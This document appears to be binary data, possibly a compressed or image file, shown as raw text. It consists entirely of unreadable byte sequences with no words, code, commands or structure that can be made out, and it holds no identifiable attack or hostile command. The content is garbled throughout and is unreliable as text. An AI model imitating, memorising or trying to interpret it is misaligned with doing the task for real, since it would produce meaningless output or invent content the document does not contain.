v��f��g!0����S��	�7�������5�0�'�N���G�eP��>02��D�z��o1aJ������:�*�"�뻔B;���8Ņ��D�����wR�w/�$X{P�KH���p0J�VS�΀#_)c�JU�%e)�pI���sw)��Pe��XfqmP\�
�m�~+,<Q��8�p.sn|]�*�ŬF �a4��-�]�qt[Y3�4���Vzu�{�t�s#��tZ'���E����q��I�չ�꧉c��Z{X1�=���%���qidc���i��}�o��h\&ݦa����]�p�T�������#��4��K_"i�0����Z@'�Dt��&��g �����Lhg���L
��0�����4.� ����x�A�����O�$�EO�%RN!�&�[��&%�N�LDeDE�G&�B�E�} ��*���`#`�R"� �e�/(D�Ê�E�Ҭ�PO��B�.�̢Ȱ\����b��*S�-�N�h�@ *�p���:��n
�$ +�j��@� ����*a@/f@]$�3R�-|�5��B ��|*;�
��%bC0j�e�B����h�ho'D�|氤fDO�@���ՠ���&��f�
K����O���F�a?Ĵ���ql��q���t䴐A��!�!D����x<��o�����Eq"���l%>��t%I�oߴ��A@''�dt�+�D��D�$�vP�v�i��w�K7�	a���#?��A��D��D.P�P��p�^R��m�@L4�� 8��Ԅ0��}�:E"֫"����V�WxE�� ��*`�p(��(@+
o��N�`�,(+�0 �Y*)�P��b�:�N�ZOQ�.e@b�P �riJ\�*��&�+	1��J��+���
�������*�,@�Q�bXc]��,�E4:s4��O���Ҹ0�f�e ��`��bS9��݈&�I�b~�c�����#�!Za6Kr��@x�l�=��k�!�!�x��l�-��a;����#�ȳ<�cG�1G�-�D��������A��,�p�QaD���p��@�@�k��$�!K���D�`!Ԟ.D)�a$�M؄D� � �P�	:$�>�u������C����%EPt��Z���bNH!'m���z}Ї��&	�p���!<��^2b��� %2������ R*f�j�p�"�
��F�J�@ 8�Q��"��%��)�(fzC0�>�x Q}�t�x�v Rk�/��; ���&��. ͸��
O�"�1����/ )��c�(�4Ä��h�b�B������t+"O0`����*��^1�����6���Lm7_�7e<̡��!o�>!>�
=���R�>�z%���o����<�/�l�?PR���Q�\��;���u��a�a���J�o>i?=I�&�q�t��ė�I�-u�A���D��L�Y�CW`�A��M܋0����R�8�Ei���2A��$i%���Dy�����h��t��aQZ^�cR �I�|�'A�Jl0J��}���4��&�Ś�xEL� ��". uP��+����/�e�"�,-�j�. -	���^���ڢ($��*8�~���r���`�.���&�.��0+���+ɐ���(U��0�H�2�4
�a��0Х��
c�
���)C���L�X�7,M8J cS�x���c:�����Ya"=�o֐��IL�$4�`L���-_ͳ<-�䘱~�a}��~�w}Q���>��8�AA���(�A*	a]�����A:�@��H��s*�b�$�'V��H�',4(0�8X��1��M�D���e;p#9�hV��%"aZafTy e�X%���t���&��z�z��{��|ܤ�vAj+LJj���w"��"�t�b*Qb�������fF1�L�b Q}�j�[�r�A >��26��Qn鐮dF�X�< h�`NT��0��@��D��v�F�r�sEWt��0�����ތͼ�\r�0R�Z\�cT#��hˠ��y]Ϊ��f4*OxQO�#e��6��ef��y�Wg�Ez��9�fNMbzS{�?�l|v�,��iH�x`Z������7����� ������^'k�Ql��E�A�!�aA�M���ԡF���8a�@����.�$�s4K�AR2�J����D:�C���Y�w*�#mズE��!�Qad�gQ�H.hQPhu�y�����ZmPRN	!JA�KAHA�o�w�kW��S6��
����l%ږ꼀L���7�.�v`���	��@�N�Y�*1�������"�T�2: h���Ơ� L;H{2��3w�~�s��$�/�20�1��o�)��.���xY�2fˈ�a�H���2�z�\JFe�4̄&Z斌��X��X���y�FC�_������pa0�KEp��� P�P�ڞI����������w��l�X�*�4A�xN}JA�vkKA�z��������TD��a���s���/��҈�A��cJ���sZ�l�kQa&���`A�4n{���:&T���$AX�g�e|A�O�%������&OAMx�µ��%��TH[�&�)V��|�T|�"2�������x%�O��j7��� 
��A��h�����\"�d`�0Ȧ�l�\
2�0P���=�N��O�aҀ�Q��`ȝ�r[�s5p��/�жOW�7=C�)���
�Ƃ]m4�4Ϫ�</n�JOK-��2����,ɀC(4����8�9�u�����bPͼ]��f��!ķ)�i$� ���Va��ؗ}�w� ^�7x��#lR�pS:��2�	�Ux�.��T��l6Z�����	�m�Ϲ��VP����b[c_\y����c�E-T Ǔ$ȑ�!RJa����E�@f�@�їzR�xa${V�i����i�h��䒶˵��:�l0>�!lAM����|�|�����J��bE�]�bL$D"�2X�� ��@�U=��j *�����b`�c��`Y+^h��Jq�Эz�?@���`AV]�Q\?�7y�-7�}���sI�t_�t;uU7T��@hd�"d"��v7˚=c�B�Q(.�-�";���W-���4���ze�X������U'�3�Y{���}La�}�z���[�:�� ����� b�2iҔ4��B��N9t�IԦC�0*4�П?{6���gc�@�H�	DG�C��y{yN��z���{�/�Ν:���G�ݾ~D�ɹ#�R6l��2D��}�Y��[3gښyu��k2<%J���@Z�p1䐽x���B���'N��)��NFy����G�"aR�*�2�ִi㦍5n��i^FM�d��J#S�P.\�V�n͚��V�	B����R�l�r-���S�N�
�0��O�<y��|�I�L�g�;u�|��%| �˛?���
�)\�@�Ï4�=jtF�%>h|�p�D�@���p�AX ��,� ^�@�
l��v�!��
5�Dj��b����be�1��9�DF4�D�C5�@
 ��	,y�Fe�N�a	px�`@ @  &�^�)@�Yf\~x�� @�P@�D �DP��0�^�5pa�U����`�
�NJ)�)Hi���B�	jy  &z��z�5�\.�|2����EG�%�@£ArJ+��f�2�k�d�D�.¢-���"�(�hr�E�Gx�����r��o��l�*�P�M9�ĄOM���O��D>�E�2q�q�R��U�CPuV�p�3�xu13�4#�b�A*��BÁ�e<�`R�^2VGa2�A��DIc���
+��2/h��M��hF�g^��A���.�p��b��-��!�x�p��*�5t�)��}�r�@�	&�HG����G�`��]�
8y����\P�����iH�c�=��$���$�SZX�f�0g�#bЁ�?������F�i�8�~^���?�cAi�,��{�C�^�}�9`�b��Y�饘az�f�i�e�x�)���ә&�z�<���Vr� ��V�@��O�!�P�KUj����
2u��N��yJ������'<1�=�!~ы����	P��E��,�@C�1�%,נb53�����V�"�ɷ����!|�C�Ն$� �R�5�Q/t��&6�	N���~e�&�J?�a;��
c�S����� �JV&�m�%,^٘@�ax %`Ɔ8��.��D����,fy��8��HLg��Y+��\f�Eӆ5>y�:Zcc�B2��Bذ��!�D��7T[lZS�لbm�Q'��	@\d��u��7F��o^8�x$h*C���@>��1��gH��"� �� d���M
�G��N������ũ�� j�2Ď1�k�Ұ5��b؝��#�> ҐPP��-�A���,�)E�}���>�&.qL,U��t=� c��hZ����Nq�РH� ��L3U��G�YHQ��&ZJ`@JS&0�`�P�ʁ����O`�:{���r�#<H
x�G�A�!p���f)$�1|*���hQ�Z1�E6��n}�}@I� �7��!�mX�(�A/o�C�4�lM��E}uV��G&����
<���T��K3��[9D�dB�
S��x���3�Y2#�/ F��D*0qI� �2C��5�F��"����5�ی��&��.JA���jx�]�mgk�p���U������`GVw(C�����H�p���~�0��f8����yn@	� ����tz*i��':�S#�@� ����%���pP�ݎ���&_�'L�>�����m��INj�����M�S�Lg�4�TKn:Kg�=�uoK=���� �	Tw"�Q�g(DmhD�����:�<��S� �
�f�t5����.Ċ�?Ȫ�J���V�6H-��PCT���14Fgh�h�ņ���
�	j�!	DK��a�H��
dhF�堇g;�z�#_4�	:�Q�/���� �բ�ac�U��F�l�+a��2p���t�R�6�[x�%f�|�`��Y�0yh�$,c4�)��+Í�-�i/��Q�J\؂��M,!��B5��.|_��R8��~?
�8G�Ȉ�7��2�F��̓�B�����
��	:����r@$ذā�oPz��:}�Nnb�\L���F+�qAY�c�.w�,�6���Ϣ�;��� �}yO�^�� -�I�]�����-���l�M�Wb-͏K�)��L ��Q�!��&p?����3�6偫�o�$���������[��2��խ�" ���<����k�iU�!���Bl�
Q����E[W�D��,f-vɡp��!��(��׾��g�=Zt���G�w1ŷP)Y^ۍ6bE��mFm�n��� %�F�5��n�uz����o��;�3�]Ԡ��I��o����4�P,�u��@]��a��q�3?C6�1_����
�E
��_��_�Prv3`z y�7G0	�G�g$;@��P��6���` �N�$!bW�� �b�0="rO�T'��O Y�u��5�u��8bw;6'6'���P:�vCB$G�d�Qq�<u'O�w��%��ehr&Z�O-�=w�w}��e� U�xd�x�h ���(�?p?h)�W@e�)��>Yh��U�焧"V��Q�tBD@{��%���q�
��iz�W!,xU|Y��g p�-�@
� 
����`�@}�x}��٧p xp�Y�P�@�0E�V2���~�0��f4m�Wm��F���0�G���v[�0�[����h3�z���7�.y�
х4D���3��@]�q4���R,�,�����5�`� K�P
��g����p6(�u6��
�
��	B�	��� 	F�yS�ԄN���5�d�c4fP����D �4�b��d"ve��<��?[�e<eut8�?�c�PyHc�YP0�8y`;e���;c�cB�;<��E2�$�c���E %� �R6��]�e]�O]"&� 25��7']��R����>�s(��?MUM!0�y�y&PU�W���SlRz�⋿�c���hN�rkB$@Bq5��]�`1��P|��{*�W��{��O�ญ�-�P�����5�X}�&Y�wp���p]߰~�H��YSt�v���p��m���FmBp�[Z�m��[yl ��p�n��N@3h�7{	��y�{`L��� �u����P�M���0G3/�EA��]�!^�����J��@
Yq�P�ʰ�5�q�ƥ��6l��pA�@	�eLF8`e�_��! �?P�`	����6ƙ> I�(2Nǳ�b ��4%` ��!�x�#��SH1�u�Z�yhP����cY���s;��A6d>�u���dͳ'�?B��h��hS��!���m�=��e��U�H 	����'!RgN@��)&p��S�S�����Az�h~�_�V��V �$ ���`�`�H�zW�|��*�4{��p���^�V
�����d�w}�}r�D�X����Q��w��l����E������0f���0Cpm[#G��a�߆�0+@2-pF1Z�P�P"I3w��q����4	��
�/��ߠ�/Q�3y��4;�*V�,�0^�aq���P���� �b�� �NY��%_Ty���
�5r�Pr��؁7�<���O?��`	�Z	�*���Pb`=�=��w�}9 "&R��'� ��t�z>�zu 5P�n9c�z.�c�)�3�b�j32#g�#C���GR���O��< 6 ��x2e���R�b_�=�c&�j��(���xպ ��TJ%"�gOUSeЉbR>8�fdbz蚮 ����,g@�mu$�%P�g���p
����
c3CՈ��RCK�g	�ˍ����D� �6Y#���R.��|��oE����~^����`�fF 
�k�Zo��f����C�AHEK�P��h��h�~p���\���� �%�K��aL��'���G�t�Wj@��[�R#K�0HY
�^d�]t�t��4_�q�@�jr���BH��z�$�@�G?����:��jcipM�  1f;��P?�{�!Ɨ��$� �CS�H(��=`b P���l��Ӫ��#��{�����c�Cd<@$10Bng��Z�Ƴdd���c%Wf*%>3�O�>ZR'3ex�ƽ�۽��f��?�3yɉgy朽�T����S�z��Ku�vP��y+ 俓�$P�I�� ��p
���5�,�P��|�q��o���@+��Pcp�p�1����W.` ,5�������E������粬5Pqc�v�)��|P@.�Z+����z8+7�PLε
E*� �M���h��/!pi�]��*����[*5�I
t\�앢%��|ܔ���E6�e_�巠 �]I	�A�.y�y��m��pəM���2@R ?�4� ��<j�<�Y$ yf=�����,5��jc��4�;a`v�����Q�;eBR$�����vHv<NvNe��x2�e�JS��R(f'�:>�ʽ��x��@���#�?I:�gLݭ�\�g�+�b�*>����A���h�:����]��֐���)�B�W��[�o��	�_�1�1� ��Y��}m�.&���j��� /���U44�ӟ���s�0ڐ�%��[r�:��i�&@21�0�"E��w ЌԮ��vcL��	Tk�Hc�L���g��3ɤ�v�x4��4ߥ���q��]j�$t��a�k|m�ǁm�d
�`_��
��	���W~ב�G� ��rd���ٗ\	.���,5���(�texp�"�4�U�!TV!e�u;��=P��`�8������5����#EF�'p$�l��K��aix%��%�|��H��L��fܳ���lV �����ۊ�y���:��ݤg��]�mBEmw`N���X���i�B^{e����4@���~��� ��"s�|�ғ�#�jӒ�pΠ���$�;m| 
��7�n��e1�`C`�L�mAm��F��
�4��'�Ɣ��`�_��a��^��5�hLA�rjLl^,u]�P
��u�o�5�d��m�8���
�Ѓ?
��Dx��A�%����N�·jN1����4 �!��G�  �u?��t��!��t�u�L���Lc�̇�C�da�ޙ@d��,Q?�lg$���Ͻ�B!gfݻ��wv�%�����>,US^���N*�h ��ٺ?p���yRUU�h�'V�r�%��U���Q�A�i��jAp�
.^��F�"�3�{Ts�y%q�BŒ�CGs�ɐ)"$��9o&l#��H�0*(�!T�pS�lY3j �Q�F͚3�͌-��Ϟ�clడ9d�CZ���n΂vkVe�;&J��C;u�d�bEx��m��玞:y��S6l�={&�:�K5iڨy����7��y�ڥ�ͯ_n���6x�5j׮)[��12eȄ!B�H��R��%����[ǊC3��[^�x�b��V�U�W����mO�4��D�=z֔(� �q�ɕ/_S��s��9jT�z1Jd�3�H,���`A�8p�@�� ,,Hp@��� !�G1֨n:G*��	|��H�1"'����&��"
1�p
-4����w؁b@�_�i����ĳ =z�1 `H��  @ #0� (��T2 8�I�����,�H0�s�!H�
Ҕ��zd M4+���J0�*<�4��0����70�A� #�r9H#���/�8�W@�E8����8�n��*�xԩ�\Nq��Vl�hVZ�1��ȌAex�`�A�(b�bƨd�FBAh��Rȡ?2�L�#CD9e#^���g#6$��Q�}\�g�#h�)�����|�҆ܢ�1�;�����&!R�JT���Y���;*ˎ�0Vk�V����$n�����������*̚�k.�~q�1dJ!D�q����M�`�m1�~�e5\X�e�VpY��Va�6��*D���أ8@R��kĹ蠣�:�K#%@���2��@��8/�c/|��H@��˻�b�O�4�{�G*Qp��[c�4��0
-TC'���}�A�z���j�a�Ma�qvn���C/�H%�� .����(�I*��K*�$^I���ቼO�4)���@��9��3O���
��5�T�CM� �pT���_�K� ���  A0���0U9��TՃ����Պ��J#��.t��^��#���c����#�JF2���D�њ�!���L�"�0Q�S�BV�Y��5uy�%.)��p�D���`}�ƽ����CX�RHP�@;BT��o<���$�FFT�,d�Z#&�&dx�K^ʡ�>�e�G6�qP�0��F6��k4�12s�1q�adr3�i�H�ӌ�1����/������5�YE+7���LB�������F�R�+�%Ra�M�:��\h��2��s#O�L�]@��YQ,��D�@\h��4�q�+�4Lbj�C�����}�D�k]=[Ǣ�y3F���r8��np������	yQ�R����.eI�\����T$��KE��=5��>X�*P:�}z2	�����k2T����&�R��3B�����S� 	���R�*�P�>�j�b�ʠg�+d��W����c"���(�X�"�2Z�gZk���Clb���H�
clD���3��E�ά%/�F�����=ɗ_��(�)L9`�Zp�a
[�!��0mT,cZK#�`�=���`E0�AA��yA: )ȿ�Ð�LdI9�pP#��F�faB�1����X���dѮQP2Ɣ��E�\s�O�*pc	OL���X��t9��e*Ba���rN�A�0"ЀҴ����Y`ykO>`�<�� ��C (�	2P�$g�a��Ae�Ѕ� �&��DD �>wb%�s��
Z#��E����:@����>	 ґ���,I�I
P��w$�=�JK"^�,�Q��H�3hG ���M�:��BP'ήt��@DZ�5�QPԢr*��A�<�i
��P��4N�~<0��(�)6!
V��U�H^y��[qU���~��q+�,F"b8�g�U!|�!&&QWL����b���������r7��B^G�	N��{5�(�X������>�`Q�IU�� |��E0v�8�bcDZ��	RDc.��F9l�۾޳�KʼA�B�E��d$6���P��X.s���Xc$BK�a ��_@22;�jZ���<����yoSKL�7~�C	�f?<#�@��0����u
��. #=��h����� �|�a34��'��_5��c�P;O����[���`""�@��ьf$���h�>��x
��' �(F1*��!OQt6�F�de*��KY�r���tx.m��3���'��iV��0��C��O5�{�������R=�APQP�9M`�����z�~���'`E��Z���:.�f&.I_��3��BE�0�Q��ZY�;}�F6�c��3�YF4le����3�	b����P1_�@D�Y����t���7
�|�+c�ظӒ=�%L�k�@B�ْ7x��o8�:��q�7~�@~3$���+[!D`��B8�P�jh�G�HJ�k��`���\�.�x�����8OH�W��ٚ	 ��;^��T��갳��1�:�i���;gB�0o� ���� �!�h�0H50�ȉ�y:t�4(�����11���{�+���D@�C ���Q����.ò"��I�+����E�� �!a�#������2I ƻ�41�13�
 �5�
6� �1��<DL��BH1#  �?s�	��=p uH4Dc��[�fp4V�4J�+^��M��� l<.�Zk@!I
5f�`c�c��z�U�=��=���>�L(Y�Fq)g+fH^��n?{(y��d�"g@8�E�k)��	0�̪
<Q�肬x�n��6�HY��IP�B��e$xKIۢt����\@{�B�B��F�$��PTb��z���j(A�R�.���]X�P����PX�KȍM���#P �A��#訄TX`2�)'�@�&��5�� ��� y�h��9��
(�8:���4t�4������#��kL<��C��֑Ģ[��D۹ܡC( �2#˞�ɒ��;&Y��Y�r���,!(�i�!;�Q�����9����{�5���B!)�)8��$�]�E��)�,� �"*
n��xx�j�E[�U9�O�U�4\�*r_8.��u)
_P�P[fH�P��CG:`�����:Q�5~,+�G�S�h���z�z��B��`�!�<��͂?��h�6]l[��5�:�Ho�Q7��?���MP7�A�{��{hIw�x���I~ܷ�.�	[@�Rʂ�����1$�dJ�Ld]p��j��مZ�����L����P M��^��q�$5��5�� ���!I k���1?D��0�Q��K�sү��30�Ō1��:"0�& "�CQ�X��ͼ��̝��C�� �l;�h��"SM�i�%���U^ݒ܄�(�(3鑻y ��;�D��Ǜ�89��rE�Q�=�
�����Eǣ3�!�NH	 ��"�	��M���T4`�y5OnP�M؄H����<��s���f���X!g��!�B5�EG���v�GC�m1�M��L�f��Jj��8�Щ`#�UQ�t��8�>)��S�,����
6���H��JLPi�#Si=wC�{��ڪ-���r��*�q@$�T�k�[a!�R�b`.��R�ٷj�.l8�+.�pASR�Q`�٨J��JY�=� �D9-����3D�F2 &�1��1��#Q � o��!�K�1����,�TIM�T4��0��(xLӱL�_�:թ�Q�1A�d;{B?D�Y�LZm�I�\%<�M,��0��穟%I��!^Od ���e����2Ɠ�[|��{
ؓ����5)���
q��r5W����OY�x]�dD���x��O��P� ����="�����f8+r�m��z<7��L ����e��(����Pc����y�	�JY�e�\��-�;�������rpx@�b����TZ�b�r��|XZl�s`I4t�@��l�@C�Z���Őd���*�b �b�R��@~���@�l@A���tA���t``���I�L��A F�۲��,��/GPi�dZ\��#T ���0.���&��pL�u�c�!��ݐ&(ȁ�ف���́�Z&;�����&���'�C���2����;3�]�(+c�y�|f �h�ݑd��4��UD�7ន��/R�m�n�7��`g�J�q�f�U(�)��He�=E[�e�WRu���]Tx�Z��=I*a��[��d�A�!�P�e����?�G>��8� �+��XsA	��[��L��,j�6�I�mm����
�
C8xІ �Y������O��,n�|(z�6'vb��Si@�}Zo���~�I��G����c8c2&+����l([�6$�i$Ⓒ_\���|J`؅P؅U��U��"���9� ��� �,�^��� \�i�{ ��C����M��Nu�1hdsb�ϵ��Ŝ4�T1]�iL��1�C{jWnT��)M��9����1Dg
�q]��������(�t�Qď��,�;!9֡Kv~��:�ʳ
m#?���i��e�ĳ�yN�B��NϤ�?�ge�z��xxZG��VȈ[���m����x��H+�}X
G���?�m��B�[Е~I	��t���R�e�e���	�+# �?=��
8�	�L��r膭)�/pJ�o����JV�xSb����-)�r���q�Z�V��Z�.�R�bh�2Ƣr8R�P�u$�E�k(.�ӣ9%�"�V��K�����I���@5 ^�9��!DK���
���M��d��0��Q�H�\���q��52He�T���A�pa�Uw������؝���f��\㞒�3�#���M�b繒(#�RV[�& -l��5��3���ݬ�U�rNZDv��+ y~��0=2 �� ЊأW�=V*n8L��WI��O^kh�G��e0����`؋�ptT�@���4�y�>C(�M �S�����Ȣ���^�`�~�xp�;�	 @��ZY�ɂ�>��,�� ���,>� ����Ѣ�\�tPڦ� )���=�+��,�b5�bF�_�]��ap2[�q�l����@�.���k����`x���kW�JJ�W�0 h�x�A���~�K�)\�#	ȕ\�����W��P��)H�\�#C����K%]α�F����Mi�|��nn[����'� |ߍ;A�ՌBf�f��n��(�!^qt��anV�3��^����MN5K�n
�|
pg�Qg�# �&w *�ŀt� Q��}�w^�*u�ooP�S�!oq�p�F�xԵ�@�a(�KJ��#�A�s��I�p!>�Lڃ��B��Xe˘�f˖1kFM5jʚ�l���1\�����^�x���iтE,V 5!4D�F1`(�bE� +�h�Y.�Iw�ԱS狝/u��a�g�$VҾ��������m+�mܶ��y�������[��5jךVFJ��fŊ9sƍ���٬YL[5Æ�I�E8�/ҼN�ڵj׭V�@��D��$K��L@p@��  .|8�J�*5r���㏞;�d���J��4���B��:|����H����H/d�4���}���ϟFM�4f̄�M��<�	p�x| 
 @H��R!�^`A��q�ݍht؝
$�bP 0c 5�H�;�أ�5
  �A
p�1)��(��tǀ��(�$ �4���4� ��Q&,��+��fQH e�L��(p@A*@������b0pԳO=�,�(?�2*�:Rq��&mr���܂.ʀ���P��I�~��I�$#L)� "�@�C!��C��1�$��E�dr
.Ȁ��H�4�l3�,jK��bK)��DSM��!@���
n�P�QT�TOB�B�T���u�aG_�[G����$��B[��O9oɕpZ�(|:z핗7�a��5�fa*�R�0�A�<�U�YŖUsM6�Q#Mʠ]��/��/���k����*�`b	&d�� ,���2�q�짆�X��#�UBuu�Y��N���"Z�Ax�apx(�@C?(F���~�������b�ŀ*A�=ЀB��x�B��r@��c.�����w�4�	` �3��c�:���z�A�(d�FI���ۓNF��� �H�e�^�)��T`&	J�	T
K�P�t9'L�y�y�nM�Oܠ`��&P�h��<�(�4MZp9� ��!X�I�����ŧF%*�|���H2��R "��r�*$|������P#��1���0�"Q�IT�[����4h��r#C��O�R���L��@�"L|�`�7�`=�a_Y�׽�u�^��8�=Vz�#-�`��ʈ�sܥ/w��2����0� ���g����7�r�� �I6#���$�/P��Ԭ�g��Y(�
 � `�
P�?U���Р����9��լ�G��kD@�"� �m��쀄ܶ(�	aHC�䣜��'>k�[�� �E�@MP��Ƀ���#O�!h<��@y*g9�q�r����.��Nx��=Y7;��3GE�����$� �Q��" %,��3ZD�u	y`�h0`��)(LiS������NxR������ON�H���(~�R��Ԥ�a[��upJ��	Q�bS�`x�Q�ā�HS'HAZ]� ��C�U�\$�)�K-e��!9�7�S�b��VM��B�!ԫ�	H@�r��ˑ���Wz؃X�r�'�Ku� &�፴�#p��)+F3&l�e��r��o���
�^���q�3"�r��zd6)�jd�3�Ga\��`�"�x�#W�
N����&�� 8 F0Z�I��F�!pf8C~�f���ԧkH����t@sj��w����2�b@C1�s]TS�zcf���Es��$��x0!Ƒgq�t���!�X�C2Q:=G6�Q),B��智�ɞ�l]�D�O"�N�&����a�5�E���%1��H		�=�)ػ������mZ�<Ё:���S���Ȫ��h�1�!� ))��$0�?~��(�QA�c�� �"$8�D���RMT18A�>�Y<�@��#�EGN8֒�0Zq	*B!
�Nl���J[�f��]h�\��#�a�R�TXA^�A9��ý�Fv��Z�x��R6�������c��/sca��kP��Xmd���s\{��$n�B�k��0��F"	Ӌ`c���-��3JȆ,��&�[ �zr��������2?��o|���1��	����t�
����2��?�E&ޖyJ���?��JN`��@���ř�@��!<�T���$[�"�b��J:z�Gl���H{�] 
P�{��((��]$u�O�Dʓh���<�����K�P��.��ܣ�$�I�L[
��?؃�2eԢԑ�r�����J@��/w(�O�JT:FC�_�JȑJ0��gU+�H�VS5�U�ZfF�W,�(^�*�-l�/^h������}!���%�����эnT[�+X<���IDb"di&��z��A,���'��XzP�-���;~��q�q/������m�X�3��}��Qmgt��_?9f���gn�Q��Qi��q�π%�(�,�< �P���#�A������A$��NA�@y���G��@� �Y\����M2���G#��X����X��\���\ݝ�洓������d�A%M��N&�ӎ��щa ��N�	Ɍ���\�M�����4��T�Q(EF��\!�ԡ�pI�tɊ�
�O��QL�O�MJ<x�54�)dB�����ci
.�.�1D/D�)Z����E!d��ٞQ���C�A!�E$�����!��F�PJ�����*h
)��3Z�-t�TԄ�_�i�����/`B*`�ФY�/F}�A#V�%��6�Ee�_=����;`������6P�e��)����3@4_9`�]�#^Жe6 �]�h,/4������*P�%І%0B8 J��E"�[��(�x�A��M����[��@6=�@Q� �U����x1����P��H��5�ȁa���yT�x�y`@��̹�wX��q�.�H�\�L w�z����  �쓒�X�XXw�XZ��]��ԉ4ϙ������b��}�!�I"F >�D��������B!�A
��X��M	FxBP�b(�B4�&��(zJ+ "�",f,���<�S�
����c��U�Wq��5C1c��ěџ��BZm&B! �&C�AU����66�2|�Є#8�8B�Аc:�Z�L�'�P�9�Z����#>��;�>�QD�� `6l���A�C�_9��g��]���T�?�VmFRF�L0�-0P�'��$�
�d��"|dW���)�N�i��`%� P
��V����S��iP�TV���UJ�V�!6��]��X��X��D ��l*؇��q�l�B��^�=���=��@���!A�H�-@�}ϊ�ɘ4O�M&e�	��I�t�G��y�p<��>PV<4��Lԃ�e7 �0��f�mb �a 	�f!X�'UKDäy
*�O�².�q.kS�
���@$�@! �DH���u����&�w��.��G$Cw����g(@cV�\�0�XuC3$C7,�1����7��*��UM�D9N�#L�H&D�7tQ��\�#Z=�����YF@����Aڂ"�1�VC��C��>��^����h �(@Ҹ)�"�B#=��$��h��d �� ��2�M���6i����W<��$�	H�X�� ��8�Pm�5�2�W��Gߌ�"�M�!���@�(9���͍�:����%�mS\^��եo0�����Ӂ؈�%>M���THI�"f�(TrXC�xf�0O�
ŦE�	f
�H��*q�� 7�CM<JLă�I%�&�A�@Х���؄��@�A&3�o���&d�!\��)�a+-N+A���5$lEU_�`��!C2��1����0�B�0���^&�XE�� �|A�A;�J�Z�a�*���7��7����/+P:ԃ=�0>؃�R�����>�ö��Ą�a��uJc�@7��>��C��eC�ŉ��fl̌�p0��*�B*x�%L�$��@��e�G�b�x�G� 1��9���d�Ֆ���-�VS�qL��~�S��JeT��H� ce��V^S۴��%����]�����z1ZV:�%�y��e�����Un���(����H��Ĉ�:����؋��Θ���	d���P\f.���b���p,�����{JJM�p3�(������D�،�N����)�B U/��sy��.k�1+�Vk���	�,ҊC�����u�A��U�-�B1�����Jp���������!`ļ�kwA(0�b�
9fp�g*l�~�G��Аc*(�9Ѓ׃>$�K1�=�;X�\�C[��Cvl�F8doQ�M�/��2�o.8�B�p9�Q�Q˺�9��C�N�f\$o�L04�iWϬ�%��Ш$�F��(u���q{A`�W�M�q�	�-�u�`mƙ��*�q�vMe �UrV*��@� �&	��̭����79��A�[�&yt��Ӌ�^��)#�Ξ���E�,���r-s��9朐�jj/ޮ�n�q�HyI�px�"Ҕ�r�X�2��6�6+@h�F�lw	A��'�+���T�(�!��s;�����s�O�
&Du^g���hG�kJ�Uw6K�/3��� _#p @/}��{t�+��'|�ϰ�'\p8��6���4>�K��	G(NG�e�p��H��aC�C2C�4l#��4ToVN�?z�����p��(q��jȨ'x�l�8���d���!���1����M���\��^�@^�ԢA��q2���N�v��������LSc�	�@d� 
��2a���j���%�9�@�⤥�8�:	�~��z�ѱ����H�Ȉ����T`m����ڒ�|I�-O��I��q�I��f*�r���>��L�T ^3�B ��
�T�l��l7���7#�`�
��$<�(�P��(�B{?+�J��s�o��� ����7�!�/j��!�����Qy�(��	��)��3bB!��A`4�	(ED_~~�'d�*d�~z�*`<��g8��2$�~Q�
[��c�DƬ9��`d�n�t�{�2�0䰏�hSC5T�9��8�CU����[��/x�G��B(����	d�p9ny��Z�[�Լ5�_�y���4H^�A6i���"���9�-V��������m�:��eڌH����ܩ�\�k�%�i�$��t��e�%kO.k��,ݕ��Ba]�zbF �i�ƺ�a�E�ݭ�I�Xfr�q�:�G��5D�{�.78����!���]�7�-];��D?x��E�( �z����{�ʳ|��Fg T�D��OE����A�H�U2�&C2��F�ky����=u���r$H�G��4)R$LSa���*V�T�b�*ժV�6��t��5x��ѫW��{/e����:t�Нө�ܸl�fˆͨ�kJ�5S��)R��sv�[9����<����q�f;���Q�k������5�r����kW�U{OR�D���?����a� 7v�r�5k�LNS9M�2dČ�|�r1N��nB��'��tFs�Qlٳ��mt�3�y�6cFJ1Q��n�9�y��Q�F� P�����0���.T�p��u��ӣ�n!	�0@� ����?� 0@ 0��	`@����,0�(������@
(�h�	H� J0��\|�EH�
F$�C
&h�C�$�� ����xʱ'nl��!�`A� dĀ�
���D�P���Ҁ�!����@�4NB�3�D��:�O:����>���A)$�I��d�B&�ġI�C�;쨣�>D�Ře�ifOuAFd��AclA�SX�D�M6)��?(��#��#�أ��&�h�ORaE�XZiE$�Z�h��JR�x�ɇ��%u��&t���'��!gs�	�(j�	��k���M��C1ff�q�x|R����a�+�^����j��p���.^��K/fW�dJ(Ycs`��8쁓�\�12&[C��$ӌ�2@�,��Nc��͉(Ƹyڌ��4�0c73t;㷨Ő"�(L[k�~X·砋�:@ ���<��D��P�:p�����S���.����P�>�Ͽ  0A,���� xP�	1|�>���P�,��sC�D	*=�J�uK �FAǱ�	<o���!#�d����;XH���I� �1��;.��1`� 
X� 0=B�;��:O;�C|A�}���@�x�}�y4�_ͣ�:�0DP1�b��>�;e��H�N!
R�j������y�D�ec��#"Q�Ơ�
SxD�@3���d�&-������K-H9�Ę��C�AAă Q
d(�/�W�ҕt(lad�9����.G��\�q�`�cw�K(<A�IHB$���L�$�0�]�Ƞ;RƎ4��d�τ���iz�A��fiP���ɨA�KcZ�(	��T�j�������x:ՙ��Ć��]����s7�G=$ �f)��<P�*W&��� �#\�T�nq�Kf�� 0
��$ǀA <:r�p#5� ��P���tP�r����h��\�� 6\��
)���4�	���^@���2�L���0�<hoMwx!�=�I}UE�T(C��V�ڃ�����{�T� �!�A�3�>U�f�*Ud)D�	Ye�V{���@�� v��E�Tx"�Ȳ�%��Bc&\*p�Z����7�A�r��%�GX��s�e]�z�\��
R���(�"
E9�� �NF�s�#6��Wʑ0o��,W�!R�A�`x���*@qFI"k4���h �e�'d�Ǚ��f�\$=#/����m�2�E��lqc�3�!jP��~C5L'k�\NvPݯ�`���,=`�T����a�ܶ[��;o�Ά"��]�w��ӏ2�Y��@�{�����>�ћ5)dM�=�)�
a�a$���Tp�U�0�ʹ�s��4��&�!+q���	RP��(,XA	0��*� }�0 �� E �p<��wP2���&<�x�֧Q�Q�O�r ���I�aR�!��ň�!�,�)p��P5�t
 q�[آU�� 
